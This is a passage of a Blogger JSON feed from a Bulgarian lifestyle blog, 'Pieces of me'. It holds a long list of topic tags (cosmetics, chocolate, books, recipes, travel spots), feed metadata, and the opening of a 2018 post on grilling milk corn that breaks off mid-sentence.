Control Sun"},{"term":"Photoderm Max SPF 50+"},{"term":"Phyto"},{"term":"Piz Buin"},{"term":"Playlist"},{"term":"Popping candies"},{"term":"Potassium Alum"},{"term":"Poulain"},{"term":"Primola"},{"term":"ProfiDerm"},{"term":"Renkli"},{"term":"Renée Blanche"},{"term":"Reservation"},{"term":"Revlon ColorBurst"},{"term":"Rexona"},{"term":"Rich Color"},{"term":"Rituals"},{"term":"Roobar"},{"term":"Roots of Strength"},{"term":"Rosa Pretiosa"},{"term":"Roshen"},{"term":"Rouge Passion"},{"term":"SLS"},{"term":"SNB"},{"term":"SPF 50"},{"term":"SPF 50+"},{"term":"SPF20"},{"term":"Sebium gel moussant"},{"term":"Sebium global"},{"term":"Sense It"},{"term":"Sensibio Tolerance plus"},{"term":"Sensibio Tolerance+"},{"term":"Shakira"},{"term":"Shedd"},{"term":"Shimmy Shimmy"},{"term":"Sirena Holiday Park"},{"term":"Sizzle Canicule"},{"term":"Skin Blossom"},{"term":"Skin Food"},{"term":"Snow Fairy"},{"term":"So Pure Natural Balance"},{"term":"Sole"},{"term":"Sonata"},{"term":"Starbrook Airlines"},{"term":"Stark"},{"term":"Stollwerck"},{"term":"Stracciatella"},{"term":"Stracciatella и Citrus"},{"term":"Strawberries \u0026 Cream"},{"term":"Strawberry shortcake"},{"term":"Studio"},{"term":"Sweet geranium"},{"term":"Syoss"},{"term":"T-Mat shine control"},{"term":"Tangle Teezer"},{"term":"Taota"},{"term":"Tea Rose"},{"term":"TerraNova"},{"term":"Terry's Chocolate Orange"},{"term":"Tesla"},{"term":"Tesla Cybertruck"},{"term":"Tesla Cybertruck Odyssey"},{"term":"The Famous Grouse"},{"term":"The Revenant"},{"term":"TheraVine"},{"term":"Theresienol"},{"term":"Titania"},{"term":"Toblerone"},{"term":"Tohi"},{"term":"Tranbär"},{"term":"Troy"},{"term":"Truffle"},{"term":"Trüffel Stick Green Smoothie"},{"term":"Valentino"},{"term":"Vanilla"},{"term":"Vichy Idealia Life Serum"},{"term":"Victoria Bell's"},{"term":"Visine"},{"term":"Vitamin C Pulver"},{"term":"Viterol.A"},{"term":"Washgel"},{"term":"WaterWipes"},{"term":"Welmax Lux"},{"term":"Wet'n'Wild"},{"term":"White Pistachios"},{"term":"Wild \u0026 More"},{"term":"Wilkinson"},{"term":"Xocolatl"},{"term":"Ylang-Ylang"},{"term":"Yon-ka"},{"term":"Z by Zori Pavlova"},{"term":"Zeo Medic"},{"term":"Zido"},{"term":"aero chocolate"},{"term":"almond nougat"},{"term":"app"},{"term":"apple"},{"term":"apple crisp"},{"term":"argan"},{"term":"banana"},{"term":"beauty box"},{"term":"beauty секретарка"},{"term":"bio"},{"term":"bio chocolate"},{"term":"bio deo"},{"term":"bitter classic"},{"term":"book quotes"},{"term":"bubble bar"},{"term":"bubbles"},{"term":"butterscotch"},{"term":"cacao"},{"term":"cassis"},{"term":"charovna.bg"},{"term":"chocolate negro"},{"term":"cranberries"},{"term":"crumble"},{"term":"day face cream"},{"term":"dm drogerie markt"},{"term":"exfoliating face mask"},{"term":"eye gel"},{"term":"floral rose water"},{"term":"fluid"},{"term":"ginger"},{"term":"hand care"},{"term":"jasmine"},{"term":"lemon"},{"term":"lenses"},{"term":"lipstick"},{"term":"lotion"},{"term":"make-up"},{"term":"mandel"},{"term":"mask"},{"term":"melissa"},{"term":"menthe"},{"term":"milk_shake"},{"term":"noisette"},{"term":"nude"},{"term":"nuxe bio beaute"},{"term":"olx"},{"term":"panthenol forte"},{"term":"pavot"},{"term":"perls"},{"term":"pizza"},{"term":"protect"},{"term":"raspberry"},{"term":"roll-on"},{"term":"schokolade"},{"term":"sel"},{"term":"skin care"},{"term":"software"},{"term":"spinach"},{"term":"strawberrynet"},{"term":"sun protection"},{"term":"sunscreen lotion"},{"term":"tag"},{"term":"tea"},{"term":"tournesol"},{"term":"truffes"},{"term":"truffle bar"},{"term":"ultraflesh shinebox"},{"term":"violet"},{"term":"Австрия"},{"term":"Аз преди теб"},{"term":"Аквамания"},{"term":"Албена"},{"term":"Алверде"},{"term":"Алтея"},{"term":"Америка"},{"term":"Аркол"},{"term":"Арома"},{"term":"Асансьора"},{"term":"Ба"},{"term":"Баккер"},{"term":"Бард"},{"term":"Барселона"},{"term":"Белгия"},{"term":"Билла"},{"term":"Букурещ"},{"term":"Бюлайн"},{"term":"Бяла"},{"term":"Бялата масайка"},{"term":"Вики Майрън"},{"term":"Водопада"},{"term":"Гарга баир"},{"term":"Гениалната приятелка"},{"term":"Грабо"},{"term":"Графа"},{"term":"Да защитаваш Джейкъб"},{"term":"Дамасцена"},{"term":"Даниел Стийл"},{"term":"Дева"},{"term":"Джейми Фрейзър"},{"term":"Джени Колган"},{"term":"Джоджо Мойс"},{"term":"Диана Габалдон"},{"term":"Допелхерц"},{"term":"Другата Болейн"},{"term":"Друговремец"},{"term":"Дубай"},{"term":"Дюи"},{"term":"ЕМАР"},{"term":"Ейвън"},{"term":"Екостар"},{"term":"Елена"},{"term":"Елена Феранте"},{"term":"Завръщането"},{"term":"Изкусителки"},{"term":"Иланг-иланг"},{"term":"Инкоко"},{"term":"Ирландия"},{"term":"Испания"},{"term":"Камчия"},{"term":"Картал"},{"term":"Карън Суон"},{"term":"Касиопея"},{"term":"Кая"},{"term":"Кератин +"},{"term":"Китайски кафени зърна"},{"term":"Клеър"},{"term":"Книжарница на колела"},{"term":"Коколандия"},{"term":"Коледата НЕпослушна"},{"term":"Копринената буба"},{"term":"Корине Хофман"},{"term":"Корморан Страйк"},{"term":"Красимир"},{"term":"Крушуна"},{"term":"Крушунските водопади"},{"term":"Кря Кря"},{"term":"Ксилифор"},{"term":"Кума Лиса"},{"term":"Купувачката на спомени"},{"term":"Къщата"},{"term":"Л. С. Хилтън"},{"term":"Ла Рош"},{"term":"Лено"},{"term":"Леонардо ди Каприо"},{"term":"Лили Джеймс"},{"term":"Линдор"},{"term":"Лиса Уингейт"},{"term":"Лиса Хилтън"},{"term":"Лифт Сопот"},{"term":"Локитан"},{"term":"Лореал"},{"term":"Лорета Чейс"},{"term":"Лу и Уил"},{"term":"Луиза Кларк"},{"term":"Лумен"},{"term":"МЛМ"},{"term":"Мадагаскар"},{"term":"Маестра"},{"term":"Майко Мила"},{"term":"Манюня"},{"term":"Милка одеяло"},{"term":"Миро"},{"term":"Мишел Гейбъл"},{"term":"Момичетата от пансиона"},{"term":"Моцарт"},{"term":"НАП"},{"term":"Нарине"},{"term":"Нарине Абгарян"},{"term":"Необио"},{"term":"Нова година"},{"term":"Обичам те повече от шоколад"},{"term":"Одрински кори"},{"term":"Олег Рой"},{"term":"Орифлейм"},{"term":"Открита пред теб"},{"term":"Отмъстителите"},{"term":"Па Па"},{"term":"Павликени"},{"term":"Парапланеризъм"},{"term":"Париж"},{"term":"Парижкият апартамент"},{"term":"Пепеляшка"},{"term":"Перфект"},{"term":"Преди да станем твои"},{"term":"Пушево"},{"term":"Рексона"},{"term":"Рийдърс Дайджест"},{"term":"Ричард Мадън"},{"term":"Робърт Галбрейт"},{"term":"Рогачево"},{"term":"Сайбър"},{"term":"Своге"},{"term":"Себамед"},{"term":"Силвия Дей"},{"term":"Симон Сейнт Джеймс"},{"term":"След теб"},{"term":"Слънчев брят"},{"term":"Сопот"},{"term":"Станчо Колев"},{"term":"Стара планина"},{"term":"Старбрук"},{"term":"Таота"},{"term":"Терезиенойл"},{"term":"Тесла"},{"term":"Тетевен"},{"term":"Ти Сияеш"},{"term":"Тианде"},{"term":"Тирамису"},{"term":"Тоблерон"},{"term":"Узана"},{"term":"Уилям Ландей"},{"term":"Украйна"},{"term":"ФДТ"},{"term":"Филипа Грегъри"},{"term":"Хелоуин"},{"term":"Хермес"},{"term":"Холандия"},{"term":"Христовски водопад"},{"term":"Царевград Търнов"},{"term":"Червено кадифе"},{"term":"Черни Осъм"},{"term":"Швеция"},{"term":"Шими шими"},{"term":"Шотландия"},{"term":"агнес"},{"term":"агнеса"},{"term":"агнеси"},{"term":"аериран шоколад"},{"term":"аеро шоколад"},{"term":"активен лосион"},{"term":"активен начин на живот"},{"term":"алое"},{"term":"алор"},{"term":"амарант"},{"term":"американски орех"},{"term":"ананас"},{"term":"анасон"},{"term":"ангелика"},{"term":"ангелска трева"},{"term":"анке"},{"term":"анти-целилит"},{"term":"антибиотик"},{"term":"антифриз ефект"},{"term":"апартамент"},{"term":"арганово олио"},{"term":"ароматерапия"},{"term":"аромати"},{"term":"ацтеки"},{"term":"аюрведична козметика"},{"term":"бадемова нуга"},{"term":"бадемова паста"},{"term":"балсам за ръце"},{"term":"бамбуков въглен"},{"term":"бамбукова четка"},{"term":"банан"},{"term":"банани"},{"term":"бананови мъфини"},{"term":"баница с кори"},{"term":"барбекю"},{"term":"барчета"},{"term":"бебе"},{"term":"бебе измивен гел"},{"term":"бебешка кожа"},{"term":"бебешка козметика"},{"term":"бебешко олио"},{"term":"бежово"},{"term":"бели зъби"},{"term":"бели скали"},{"term":"белтъци"},{"term":"бергамот"},{"term":"бижу"},{"term":"био вода"},{"term":"био дезодорант"},{"term":"био дива роза"},{"term":"био органик"},{"term":"био препарат"},{"term":"биологичен"},{"term":"бисквита"},{"term":"бисквитки Oreo"},{"term":"бисквитки Орео"},{"term":"бишкоти"},{"term":"блестящ"},{"term":"блогове"},{"term":"бонбон"},{"term":"бонбониера"},{"term":"бонбончета"},{"term":"босилеково песто"},{"term":"бразилско кафе"},{"term":"браунис"},{"term":"бременност"},{"term":"брокат"},{"term":"броколи"},{"term":"брюнетка"},{"term":"бунгала"},{"term":"бъгове"},{"term":"бъз"},{"term":"български шоколад"},{"term":"бял бъз"},{"term":"бяла козметика"},{"term":"бяло грозде"},{"term":"бяло течение"},{"term":"валентинка"},{"term":"вариации"},{"term":"ваучер"},{"term":"веган"},{"term":"вегетарианско"},{"term":"веро"},{"term":"вилно селище"},{"term":"виолетки"},{"term":"вита баница"},{"term":"витамини"},{"term":"вишна"},{"term":"вишни"},{"term":"вкусотия"},{"term":"влагалищни инфекции"},{"term":"внимание"},{"term":"вода"},{"term":"воден жасмин"},{"term":"водопад Сопот"},{"term":"водопади"},{"term":"восъчни фигури"},{"term":"вулканична глина"},{"term":"във въздуха"},{"term":"въжен парк"},{"term":"възстановяване"},{"term":"въпроси"},{"term":"върбовка"},{"term":"гарнитура"},{"term":"гел за тяло"},{"term":"гел крем"},{"term":"гел лак"},{"term":"германски шоколад"},{"term":"глава"},{"term":"гладка"},{"term":"гладък"},{"term":"глазура"},{"term":"гликолова киселина"},{"term":"глог"},{"term":"годжи бери"},{"term":"гора"},{"term":"готу кола"},{"term":"градина"},{"term":"грешки"},{"term":"грижа за кожата"},{"term":"грижа за косата"},{"term":"грижа за тялото"},{"term":"грижа за устните"},{"term":"грижа отвътре"},{"term":"грижи"},{"term":"гриза за лицето"},{"term":"гризини"},{"term":"грил"},{"term":"грим"},{"term":"груба кожа"},{"term":"гръцки шоколад"},{"term":"гулия"},{"term":"гъба за баня"},{"term":"гъба луфа"},{"term":"гъсти мигли"},{"term":"дамски превръзки"},{"term":"действителен случай"},{"term":"деколте"},{"term":"демонстрации"},{"term":"део"},{"term":"депилиращ крем"},{"term":"десерт с череши"},{"term":"дестилирана вода"},{"term":"дете"},{"term":"детективски роман"},{"term":"детски бисери"},{"term":"детски шампоан"},{"term":"диатомична пръст"},{"term":"дива роза"},{"term":"диоптрични лещи"},{"term":"дневен режим"},{"term":"добри продукти"},{"term":"дози"},{"term":"дом за деца"},{"term":"домакинство"},{"term":"доматен сос"},{"term":"домати"},{"term":"домашен любимец"},{"term":"домашна пица"},{"term":"домашно кино"},{"term":"душ олио"},{"term":"дълги мигли"},{"term":"дървена кашпа"},{"term":"дюли"},{"term":"ежедневие"},{"term":"езеро"},{"term":"екзотичен"},{"term":"еко кутия"},{"term":"еко музей"},{"term":"еко пътека"},{"term":"екологичен"},{"term":"екологично"},{"term":"екомузей"},{"term":"екопътека"},{"term":"екстра фин"},{"term":"ексфолираща"},{"term":"еластин"},{"term":"елексир"},{"term":"еленски балкан"},{"term":"еликсир"},{"term":"емулсия"},{"term":"енергийни барчета"},{"term":"епилатор"},{"term":"епилация"},{"term":"есенция"},{"term":"естествен"},{"term":"етерични масла"},{"term":"жарава"},{"term":"живот"},{"term":"живот с рози"},{"term":"забавления"},{"term":"забележителности"},{"term":"заведение"},{"term":"замразяване"},{"term":"запарка"},{"term":"заседяване"},{"term":"захар"},{"term":"звездовиден анасон"},{"term":"здрава"},{"term":"здрава кожа"},{"term":"здравец"},{"term":"здрави"},{"term":"здрави нокти"},{"term":"здравословно"},{"term":"зеле"},{"term":"зелен"},{"term":"зелен лук"},{"term":"зелен парфюм"},{"term":"зелено"},{"term":"земна ябълка"},{"term":"зеолит"},{"term":"зехтин"},{"term":"зимнина"},{"term":"зоокът"},{"term":"зоологическа градина"},{"term":"зоопарк"},{"term":"избелване на зъби"},{"term":"изглед"},{"term":"издателство Лабиринт"},{"term":"изкачване"},{"term":"изкуство"},{"term":"изкушаващ"},{"term":"измами"},{"term":"измамна схема"},{"term":"измивен гел"},{"term":"изобилие"},{"term":"изтощена коса"},{"term":"императорски ориз"},{"term":"инвестиране"},{"term":"индийска козметика"},{"term":"индийски люляк"},{"term":"интимен гел"},{"term":"интимен сапун"},{"term":"интимна хигиена"},{"term":"ирис"},{"term":"истинско кокосово масло"},{"term":"италианска козметика"},{"term":"кайма"},{"term":"кайсиеви костилки"},{"term":"кайсиеви ядки"},{"term":"кайсии"},{"term":"какаов десерт"},{"term":"какаови парченца"},{"term":"какаово масло"},{"term":"кактуси"},{"term":"камилско мляко"},{"term":"камък дезодорант"},{"term":"капучино"},{"term":"каравана"},{"term":"карамфил"},{"term":"кардамон"},{"term":"карите"},{"term":"картини"},{"term":"касис"},{"term":"касов бон"},{"term":"касови бележки"},{"term":"кафява захар"},{"term":"качествено кокосово масло"},{"term":"кашу"},{"term":"кедър"},{"term":"кексчета"},{"term":"кето"},{"term":"кето хляб"},{"term":"киви"},{"term":"киновечер"},{"term":"кисело"},{"term":"клавиши"},{"term":"клафути"},{"term":"клипове"},{"term":"кожата на главата"},{"term":"козметичен салон"},{"term":"козметични ревю"},{"term":"козметично оборудване"},{"term":"козунак"},{"term":"кокосов орех"},{"term":"колаген за тяло"},{"term":"коледен календар"},{"term":"комари"},{"term":"комбинирана кожа"},{"term":"компостер"},{"term":"компот"},{"term":"коноп"},{"term":"конопен крем"},{"term":"конопено масло"},{"term":"конопено олио"},{"term":"консуматорство"},{"term":"копиране"},{"term":"копър"},{"term":"коректни"},{"term":"корела"},{"term":"кори"},{"term":"коригиране на зрението"},{"term":"косопад"},{"term":"котка"},{"term":"кравичка"},{"term":"крака"},{"term":"крамбъл"},{"term":"красива коса"},{"term":"красива усмивка"},{"term":"краставица"},{"term":"крем за бръснене"},{"term":"крем за около очите"},{"term":"крем карамел"},{"term":"крем от тиква"},{"term":"крем с плодове"},{"term":"крем-гел"},{"term":"крем-маска"},{"term":"крема за тяло"},{"term":"крисп"},{"term":"кроасан"},{"term":"кръвно"},{"term":"купувам"},{"term":"куче"},{"term":"къща"},{"term":"лазаня"},{"term":"лайм"},{"term":"лайфстайл кутия"},{"term":"лак с гел ефект"},{"term":"лами"},{"term":"ленти за избелване"},{"term":"лепенка за нос"},{"term":"лесно"},{"term":"летен аромат"},{"term":"летене"},{"term":"лечебна кал"},{"term":"лешник"},{"term":"лимитирана серия"},{"term":"лимонада"},{"term":"лимонада с бъз"},{"term":"лимонена трева"},{"term":"лимонови"},{"term":"лифт"},{"term":"личен бюджет"},{"term":"лично"},{"term":"лосиона за тяло"},{"term":"луксозна грижа"},{"term":"луксозни"},{"term":"луфа"},{"term":"любим продукт"},{"term":"любима книга"},{"term":"любопитно"},{"term":"люлка"},{"term":"люлка на любовта"},{"term":"лют сос"},{"term":"люти чушки"},{"term":"люфа"},{"term":"магазин"},{"term":"магическа пръчка"},{"term":"мазна кожа"},{"term":"майонеза"},{"term":"мак"},{"term":"макадамия"},{"term":"макарони"},{"term":"маково семе"},{"term":"малиново пюре"},{"term":"мама"},{"term":"мамут"},{"term":"манго"},{"term":"мандарина"},{"term":"манджа"},{"term":"маракуя"},{"term":"маршмелоу"},{"term":"масаж"},{"term":"масажно блокче"},{"term":"масажно олио"},{"term":"масаи"},{"term":"маска за тяло"},{"term":"маскарпоне"},{"term":"масло за тяло"},{"term":"масло от авокадо"},{"term":"масло от арган"},{"term":"масло от карите"},{"term":"матиране"},{"term":"матиращ крем"},{"term":"маточина"},{"term":"мека кожа"},{"term":"меки бисквити"},{"term":"мен"},{"term":"менструация"},{"term":"ментета"},{"term":"ментол"},{"term":"месеци"},{"term":"местност Смесите"},{"term":"местност Узана"},{"term":"мехлем"},{"term":"мечка гризли"},{"term":"мечта"},{"term":"мечти"},{"term":"миещи орехчета"},{"term":"минерален"},{"term":"минерали"},{"term":"минерална козметика"},{"term":"минерална сол"},{"term":"мини размер"},{"term":"минуси"},{"term":"миризма"},{"term":"мицеларна вода"},{"term":"мишници"},{"term":"млечен крем"},{"term":"млечна баница"},{"term":"млечна киселина"},{"term":"млечна царевица"},{"term":"мляко за тяло"},{"term":"многодетна майка"},{"term":"мода"},{"term":"мокри кърпички"},{"term":"молив"},{"term":"море в България"},{"term":"морски зърнастец"},{"term":"моцарела"},{"term":"музика"},{"term":"мултифункционален крем"},{"term":"мурумуру"},{"term":"мусака"},{"term":"мухъл"},{"term":"мъжка козметика"},{"term":"мъфини с тиква"},{"term":"награда"},{"term":"натурален балсам"},{"term":"натурални продукти"},{"term":"натурални сапуни"},{"term":"натурално"},{"term":"не препоръчвам"},{"term":"нежен"},{"term":"нежност"},{"term":"некомедоногенен"},{"term":"нектарини"},{"term":"неприятна миризма"},{"term":"ниим"},{"term":"нови продукти"},{"term":"нокри"},{"term":"нощна грижа"},{"term":"нощувка"},{"term":"нуга"},{"term":"обаждания"},{"term":"обезкосмяване"},{"term":"обикновен шоколад"},{"term":"обновяване"},{"term":"овлажняване"},{"term":"одеяло"},{"term":"озарява"},{"term":"олио за тяло"},{"term":"омекотява"},{"term":"онигири"},{"term":"органична вода"},{"term":"органична козметика"},{"term":"орех"},{"term":"орехов десерт"},{"term":"оригинал"},{"term":"оригинали"},{"term":"ориз за суши"},{"term":"ориз с маслини"},{"term":"ориз със спанак"},{"term":"оризов крисп"},{"term":"оризови топки"},{"term":"освежаващо"},{"term":"отпадъци"},{"term":"оферта"},{"term":"оферти"},{"term":"охлюви"},{"term":"пакетчета"},{"term":"палачинки"},{"term":"памук"},{"term":"панирана гъба"},{"term":"парапланер"},{"term":"парк"},{"term":"парфюми"},{"term":"парфюмна есенция"},{"term":"пастел"},{"term":"пастелен лак"},{"term":"пекан"},{"term":"пеолид"},{"term":"перлени частици"},{"term":"перли"},{"term":"перца"},{"term":"песен"},{"term":"песни"},{"term":"песто"},{"term":"песто Дженовезе"},{"term":"песто от босилек"},{"term":"печалба"},{"term":"печена царевица"},{"term":"печени зеленчуци"},{"term":"печени плодове"},{"term":"печено месо"},{"term":"печено пиле"},{"term":"пещера"},{"term":"пикник"},{"term":"пиле върху сол"},{"term":"пилешки бонфилета"},{"term":"пилешко филе"},{"term":"пилинг за тяло"},{"term":"писмо"},{"term":"питка"},{"term":"питки"},{"term":"пица"},{"term":"плажна чанта"},{"term":"плакия"},{"term":"планина"},{"term":"плодово мляко"},{"term":"плюсове"},{"term":"подарък"},{"term":"подмишници"},{"term":"подхранващ балсам"},{"term":"покривен цвят"},{"term":"поредица"},{"term":"портокалово масло"},{"term":"пот"},{"term":"почивен ден"},{"term":"почивка в куче"},{"term":"почистващ гел"},{"term":"почистващ лосион"},{"term":"почистваща"},{"term":"почистващо мляко"},{"term":"праз"},{"term":"праз лук"},{"term":"празопита"},{"term":"пралина"},{"term":"пралини"},{"term":"прасенца"},{"term":"праскови"},{"term":"превенция"},{"term":"предизвикателство"},{"term":"преживяно"},{"term":"презентации"},{"term":"прекаляване"},{"term":"препарат за съдове"},{"term":"препарати"},{"term":"приключенски парк"},{"term":"приложение"},{"term":"пробиотични тампони Ellen"},{"term":"програма"},{"term":"продавалник"},{"term":"продавам"},{"term":"продажби"},{"term":"промоция"},{"term":"против бръчки"},{"term":"процедура"},{"term":"пудра захар"},{"term":"пукаща захар"},{"term":"пурпурно"},{"term":"пшеничен грис"},{"term":"пъпкотрепач"},{"term":"пързаляне със ски"},{"term":"пътека с кактуси"},{"term":"развалено месо"},{"term":"разделно събиране"},{"term":"раздходка с лодка"},{"term":"разочарования"},{"term":"разресване"},{"term":"разтвори"},{"term":"разтриване"},{"term":"разумно потребление"},{"term":"разходи"},{"term":"ракитник"},{"term":"рамене"},{"term":"растеж на мигли"},{"term":"регенериране"},{"term":"регенериращо олио"},{"term":"репелент"},{"term":"ресане"},{"term":"ретроспекция"},{"term":"рецепта за палачинки"},{"term":"рецепта с тиквички"},{"term":"розова вода"},{"term":"рокля"},{"term":"ром"},{"term":"романи"},{"term":"рутина"},{"term":"салам"},{"term":"салам торта"},{"term":"салати"},{"term":"салвия"},{"term":"салицилов спирт"},{"term":"самобръсначка"},{"term":"сатен"},{"term":"сваляне на килограми"},{"term":"свинска плешка"},{"term":"свински бут"},{"term":"свирчовина"},{"term":"себиум"},{"term":"секс"},{"term":"селен"},{"term":"селска вечеря"},{"term":"селски живот"},{"term":"семеен излет"},{"term":"семейни финанси"},{"term":"сериал"},{"term":"сертифицирана"},{"term":"серум за мигли"},{"term":"сестри Ноаро"},{"term":"силен аромат"},{"term":"силиконови фигури"},{"term":"син"},{"term":"сини сливи"},{"term":"синини"},{"term":"сираци"},{"term":"сироп"},{"term":"сироп от бъз"},{"term":"скалп"},{"term":"ски"},{"term":"ски зона"},{"term":"скрап"},{"term":"сладкиш от череши"},{"term":"сладкиш с вишни"},{"term":"сладкиш с плодове"},{"term":"сладкиш с череши"},{"term":"сладкиши"},{"term":"сладко и кисело"},{"term":"сладко кисело"},{"term":"сладко лакомство"},{"term":"сладък салам"},{"term":"сланина"},{"term":"слез"},{"term":"слънцезащитен лосион"},{"term":"слънцезащитно мляко"},{"term":"слънчогледов тахан"},{"term":"слъцезащита"},{"term":"смлени лешници"},{"term":"снимки"},{"term":"содени питки"},{"term":"сок от боровинка"},{"term":"сок от бъз"},{"term":"солен карамел"},{"term":"солени бадеми"},{"term":"солени мъфини"},{"term":"сос бешамел"},{"term":"сос с майонеза"},{"term":"соя"},{"term":"спанак с яйца и кашкавал"},{"term":"списание"},{"term":"списание Grazia"},{"term":"списание Грация"},{"term":"споделено"},{"term":"спомени"},{"term":"спортисти"},{"term":"спрей"},{"term":"спрей за лесно разресване"},{"term":"стик"},{"term":"стихотворение"},{"term":"студенопресовано"},{"term":"стъкло"},{"term":"стягащ серум"},{"term":"супа"},{"term":"сурови барчета"},{"term":"сух лак"},{"term":"сух масаж"},{"term":"сух хляб"},{"term":"сух шампоан"},{"term":"суха кожа"},{"term":"сухо четкане"},{"term":"съоръжения"},{"term":"сърбящ скалп"},{"term":"сърцевина"},{"term":"съставки"},{"term":"сьомга"},{"term":"сярна гъба"},{"term":"тайна"},{"term":"таману"},{"term":"тандемен полет"},{"term":"тахан"},{"term":"таханов хляб"},{"term":"телесен цвят"},{"term":"телешка кайма"},{"term":"теменужки"},{"term":"тесто"},{"term":"тесто за пица"},{"term":"течности"},{"term":"тиквени мъфини"},{"term":"тиквеник"},{"term":"тонизиране"},{"term":"тонизираща"},{"term":"трапер"},{"term":"трикове"},{"term":"турне"},{"term":"тутманик"},{"term":"тъмна коса"},{"term":"уасаби"},{"term":"убийство"},{"term":"уиски"},{"term":"унгвент"},{"term":"услуга"},{"term":"усмивка"},{"term":"успокояващ"},{"term":"успокояваща"},{"term":"факти"},{"term":"фентъзи"},{"term":"фигура"},{"term":"физалис"},{"term":"филми"},{"term":"филмови ревюта"},{"term":"фин"},{"term":"фитнес"},{"term":"фон дьо тен"},{"term":"фондан"},{"term":"фототип"},{"term":"французи"},{"term":"френска козметика"},{"term":"френски сладкиш"},{"term":"фризьор"},{"term":"футна"},{"term":"фъстъци"},{"term":"хабанеро"},{"term":"хайлайтъри"},{"term":"хартиен сапун"},{"term":"хартия"},{"term":"хидратиращ крем"},{"term":"хидролизиран телешки колаген"},{"term":"хижа Амбарица"},{"term":"химични филтри"},{"term":"хляб"},{"term":"хоби"},{"term":"хром"},{"term":"хром хелат"},{"term":"хрупкав ориз"},{"term":"хълм"},{"term":"царевица на грил"},{"term":"цвят"},{"term":"целина"},{"term":"целувки"},{"term":"цена"},{"term":"цитрус"},{"term":"чаена роза"},{"term":"чаено цвете"},{"term":"червен"},{"term":"червено"},{"term":"черен ориз"},{"term":"черешов цвят"},{"term":"черна"},{"term":"черни точки"},{"term":"четиво"},{"term":"четка"},{"term":"четка за коса"},{"term":"четков пилинг"},{"term":"чиа семена"},{"term":"чили сос"},{"term":"чинии"},{"term":"чипс от шоколад"},{"term":"чист боклук"},{"term":"чисто"},{"term":"чистота"},{"term":"чувствителен скалп"},{"term":"чувствителни очи"},{"term":"чушки"},{"term":"шамфъстък"},{"term":"швейцарски шоколад"},{"term":"шеа"},{"term":"ший"},{"term":"шини"},{"term":"шоко"},{"term":"шоко игри"},{"term":"шоколад с карамел"},{"term":"шоколад с уиски"},{"term":"шоколадов бонбон"},{"term":"шоколадов овлажнител"},{"term":"шоколадов пълнеж"},{"term":"шоколадов чипс"},{"term":"шоколадова сфера"},{"term":"шоколадови сладки"},{"term":"шоколадови топченца"},{"term":"шпиковано свинско месо"},{"term":"щрауси"},{"term":"юка"},{"term":"юфка"},{"term":"ябълков сок"},{"term":"ягодка"},{"term":"ягодов скраб"},{"term":"ягодов сладкиш"},{"term":"ягодови кексчета"},{"term":"яйце за пране"},{"term":"японска кухня"},{"term":"японски оризови топки"}],"title":{"type":"text","$t":"Pieces of me"},"subtitle":{"type":"html","$t":"Един блог за всичко, което ме вълнува"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/-\/%D0%BF%D0%B8%D0%BA%D0%BD%D0%B8%D0%BA?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/search\/label\/%D0%BF%D0%B8%D0%BA%D0%BD%D0%B8%D0%BA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-4119194472509205086"},"published":{"$t":"2018-07-09T12:31:00.000+03:00"},"updated":{"$t":"2018-07-09T12:31:41.233+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"барбекю"},{"scheme":"http://www.blogger.com/atom/ns#","term":"грил"},{"scheme":"http://www.blogger.com/atom/ns#","term":"жарава"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"млечна царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"печена царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пикник"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица на грил"}],"title":{"type":"text","$t":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nЕдна от любимите ми храни през лятото е царевица. Тя може да се яде и през зимата, ако се замрази и после свари, но друго си е в горещото да ти замирише на сладките жълти зърна, толкова вкусни само с малко сол и масло. До преди 2-3 години за мен царевицата можеше да се приготвя само варена. При едно пътуване до 